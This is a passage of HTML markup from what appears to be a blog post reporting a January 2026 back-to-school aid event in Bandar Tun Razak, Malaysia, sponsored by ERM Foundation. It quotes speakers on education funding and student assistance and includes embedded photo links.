style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShe pointed out that \u003Cspan style=\"color: #990000;\"\u003ERM66.2 billion\u003C\/span\u003E has been allocated to the Ministry of Education under the 2026 Budget, reflecting the government’s belief that education is fundamental to building a skilled, patriotic and empathetic society.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘We want no one to be left behind, especially in the spirit of the National Agenda, Malaysia MADANI. To the beloved students, I urge you to stay focused on your education and embrace every chance to grow your talents. Be resilient in the face of challenges. Always respect your teachers and uphold the highest standards of conduct and character,” added the Prime Minister’s wife.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio-08cpRcmeBm5UM-0q8nXw-eFWN84Oo4SXN_M_CPDlDroyUL9hPJXgkFohWTcfVak3BK73Qm18nM7SZW-Gf-9oF3hkOF8OjBwj1wMy5c8KSzcVZyqTlbJ3-zbe3SSGUQGAj-JVbeb4QBXogrOPvcpdrMC7ft1qSGAmOIQoCdR2FQPs89yvqfcKpm8qlU\/s800\/Screenshot%202026-01-05%20at%2012.31.48%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio-08cpRcmeBm5UM-0q8nXw-eFWN84Oo4SXN_M_CPDlDroyUL9hPJXgkFohWTcfVak3BK73Qm18nM7SZW-Gf-9oF3hkOF8OjBwj1wMy5c8KSzcVZyqTlbJ3-zbe3SSGUQGAj-JVbeb4QBXogrOPvcpdrMC7ft1qSGAmOIQoCdR2FQPs89yvqfcKpm8qlU\/w640-h304\/Screenshot%202026-01-05%20at%2012.31.48%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZidJ35AxyPJT8CnL5l7FHHrQgV9QxsTu_2c0bPbA2DbuQjgTIoWsQm98QDQ6zthDClhpDHj0i7_9kk632S-2OX-HQUspLVOiXtkkmzEcIqrLPCqFk5cvPBmeLWlc1DjlpS8etrVXQPjR9FVyfdeG6RIRloVPTy2g3h-iiretlUeQCEXhRt7YickX8ZM\/s800\/Screenshot%202026-01-05%20at%2012.31.41%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZidJ35AxyPJT8CnL5l7FHHrQgV9QxsTu_2c0bPbA2DbuQjgTIoWsQm98QDQ6zthDClhpDHj0i7_9kk632S-2OX-HQUspLVOiXtkkmzEcIqrLPCqFk5cvPBmeLWlc1DjlpS8etrVXQPjR9FVyfdeG6RIRloVPTy2g3h-iiretlUeQCEXhRt7YickX8ZM\/w640-h306\/Screenshot%202026-01-05%20at%2012.31.41%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlso speaking at the event, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAzman Abidin \u003C\/b\u003E\u003C\/span\u003Eechoed the message, reminding students that education is the most valuable investment for their future.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Success requires discipline, sacrifice and hard work. When you succeed one day, remember to extend a helping hand to others and continue the cycle of kindness,” he added.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOn behalf of the beneficiaries and the community, he recorded his sincere appreciation to \u003Cspan style=\"color: #800180;\"\u003EERM Foundation\u003C\/span\u003E for sponsoring and delivering the contributions, while also thanking organisers, agencies, sponsors and volunteers for ensuring the programme was implemented smoothly.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“This initiative helps parents provide basic school necessities and, at the same time, fosters a culture of compassion and shared responsibility within the community,” he said, adding that such programmes are especially important in the current economic climate as they complement government efforts to ensure no child is left behind due to financial hardship.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcS_r0tAfjc7OU4X7F2-_XirjZcCz8sTDb3xzzHKCWk2BrmLyuzdZiVz1_zQ4iljrUxWPUdFScZ7defP6GE4iTyksUaHpoL85YtsnQiLhtp4bWtYHewR5RoO4Cjh-oG0rAs_kZ-SpTyNi3lf69kxuO_0NoLPIxdC7AtnYQOj7OtqIT3z8Gti-z7GHCqE\/s800\/Screenshot%202026-01-05%20at%2012.35.47%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"800\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcS_r0tAfjc7OU4X7F2-_XirjZcCz8sTDb3xzzHKCWk2BrmLyuzdZiVz1_zQ4iljrUxWPUdFScZ7defP6GE4iTyksUaHpoL85YtsnQiLhtp4bWtYHewR5RoO4Cjh-oG0rAs_kZ-SpTyNi3lf69kxuO_0NoLPIxdC7AtnYQOj7OtqIT3z8Gti-z7GHCqE\/w640-h274\/Screenshot%202026-01-05%20at%2012.35.47%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAzman also highlighted ongoing government education assistance under the Malaysia MADANI agenda.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHe said more than five million students nationwide will receive the Early Schooling Assistance (Bantuan Awal Persekolahan, BAP) of \u003Cspan style=\"color: #990000;\"\u003ERM150 \u003C\/span\u003Eper student beginning \u003Cspan style=\"color: #cc0000;\"\u003E11 January 2026\u003C\/span\u003E, covering Malaysian citizens from Year 1 to Form 5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn addition, he said the government continues to implement education support programmes such as the School Supplementary Food Programme (RMT), special education assistance and uniform aid, with annual allocations exceeding \u003Cspan style=\"color: #cc0000;\"\u003ERM2 billion\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-T5n9yPgZ6Wi1qsyQiu8Prp_kRxZpafzdoUFJ-9U9pjtY9Oatibe1o7h_0cSOfH5OhHhvA5NeeAihFyeDNjngtCD7gPRw2aP69OiVWCGSjalmepz5bx3CjI_FjyZUDC7rOYEG7KeB8PBPTo3MXq3bJ_sSS-093JqevWKrCWg1sQ_l9pnzN6EtYvP-6Jk\/s800\/Screenshot%202026-01-05%20at%2012.39.10%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"800\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-T5n9yPgZ6Wi1qsyQiu8Prp_kRxZpafzdoUFJ-9U9pjtY9Oatibe1o7h_0cSOfH5OhHhvA5NeeAihFyeDNjngtCD7gPRw2aP69OiVWCGSjalmepz5bx3CjI_FjyZUDC7rOYEG7KeB8PBPTo3MXq3bJ_sSS-093JqevWKrCWg1sQ_l9pnzN6EtYvP-6Jk\/w640-h286\/Screenshot%202026-01-05%20at%2012.39.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECommending ERM Foundation’s continued involvement, he said, “Programmes such as today’s initiative demonstrate how corporate and community partners can work hand‑in‑hand with government to strengthen the social safety net for the people.”\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAzman expressed hope that the foundation would continue to collaborate on future initiatives that deliver long-term impact through education, community empowerment and socio-economic development.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMeanwhile. sharing her comments with the media, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner\u0026nbsp;Li,\u003C\/b\u003E\u003C\/span\u003E who is currently studying in London remains deeply committed to social welfare in Malaysia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigSVdJ5PYL-clxfYoQP_ry2xgjGZvbwGef6ntCiKSq0jen1y1paUM-i3t_5h8ZwGhCI6i_mYqLf3JZPkqEsCknW9Ov3dKpgTlZBjGqFnQITfdOtw01dMmIkhHOYkANOwCWfDXRRMY2QxwL8kA1C5P1Dh0VnAKH6U3r_8-HWluH5W6EswGFTaWf7G7qft8\/s800\/Screenshot%202026-01-05%20at%2012.51.35%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigSVdJ5PYL-clxfYoQP_ry2xgjGZvbwGef6ntCiKSq0jen1y1paUM-i3t_5h8ZwGhCI6i_mYqLf3JZPkqEsCknW9Ov3dKpgTlZBjGqFnQITfdOtw01dMmIkhHOYkANOwCWfDXRRMY2QxwL8kA1C5P1Dh0VnAKH6U3r_8-HWluH5W6EswGFTaWf7G7qft8\/w640-h418\/Screenshot%202026-01-05%20at%2012.51.35%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDespite her young age and the distance \u003Cspan style=\"color: #2b00fe;\"\u003EXiner\u003C\/span\u003E whose family hails from \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EChina\u003C\/b\u003E\u003C\/span\u003E expressed her hope that the programme would not be a one-time off event.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“A total of \u003Cspan style=\"color: #990000;\"\u003ERM240,000 \u003C\/span\u003Ewas spent to ensure the 800 students in Bandar Tun Razak were fully equippd\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Efor their studies,” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner \u003C\/b\u003E\u003C\/span\u003Ewho intends to make ‘\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah\u003C\/span\u003E’ an annual programme with a vision to provide consistent, long-term support to students, ensuring that financial barriers never stand in the way of a child's potential to learn and grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe event concluded with expressions of gratitude to all parties involved and well wishes for the students as they return to school, with hopes that the initiative will bring lasting benefits to families and the wider community.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHqW9JJONxxxtV_zz9_gLsjtDTcrTqTtmHVOluB5YAp3GwpgR5c5B6pe7NkpSjWTj97L7I8wjqt-wi02ZR2LuI4NBefLTuPTe3TBZAT6GWc0BwRNH3TUefKLp_D6FXmbov18pye0EY6Oybzt_qbekxWMgDdnxTOSqQYiRvEG6w2zfOVVTxv6mqIUVDe0\/s800\/Screenshot%202026-01-05%20at%2012.55.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"800\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHqW9JJONxxxtV_zz9_gLsjtDTcrTqTtmHVOluB5YAp3GwpgR5c5B6pe7NkpSjWTj97L7I8wjqt-wi02ZR2LuI4NBefLTuPTe3TBZAT6GWc0BwRNH3TUefKLp_D6FXmbov18pye0EY6Oybzt_qbekxWMgDdnxTOSqQYiRvEG6w2zfOVVTxv6mqIUVDe0\/w640-h186\/Screenshot%202026-01-05%20at%2012.55.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3QeepxDKALRSB8hZ2T0Df9LzKqqIYvWJU74CEJXCFfM9jeSbQ6babytF3FDwAc3XVCTphKOpr8TRXlspJ95f7Kra0u1W3a7ZmTECdqB42ygMUDsLkO7JcfUkz1degxxhGFR8AdKcz1Q71oZo2xj4CKvTCIfi4xJsNt4vEFacN7HGfB-fRpkIdxJSIz4\/s800\/Screenshot%202026-01-05%20at%2012.52.33%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"800\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3QeepxDKALRSB8hZ2T0Df9LzKqqIYvWJU74CEJXCFfM9jeSbQ6babytF3FDwAc3XVCTphKOpr8TRXlspJ95f7Kra0u1W3a7ZmTECdqB42ygMUDsLkO7JcfUkz1degxxhGFR8AdKcz1Q71oZo2xj4CKvTCIfi4xJsNt4vEFacN7HGfB-fRpkIdxJSIz4\/w640-h296\/Screenshot%202026-01-05%20at%2012.52.33%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: 